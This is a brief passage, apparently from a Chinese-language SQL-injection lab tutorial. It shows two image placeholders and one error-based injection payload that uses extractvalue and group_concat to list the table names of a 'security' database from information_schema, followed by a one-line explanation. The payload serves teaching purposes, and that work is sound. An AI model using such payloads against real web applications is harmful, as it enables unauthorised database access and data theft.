 1’ and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))--+. 其中group_concat将tale_name字段的所有行放在一行上显示出来,如下所示